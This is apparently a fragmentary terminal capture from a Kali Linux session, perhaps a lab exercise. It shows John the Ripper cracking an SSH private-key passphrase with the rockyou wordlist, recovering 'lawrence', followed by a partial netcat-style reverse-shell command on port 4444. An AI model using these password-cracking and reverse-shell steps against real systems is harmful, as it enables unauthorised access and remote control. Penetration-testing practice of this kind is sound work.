 ┌── [8/06/25 6:04:06] (kali㉿kali)-[~/ligolo]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash_id_rsa
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lawrence (id_rsa)
1g 0:00:01:37 DONE (2025-06-08 18:05) 0.01030g/s 9.566p/s 9.566c/s 9.566C/s wesley..lawrence
.8 4444 -e sh
Submit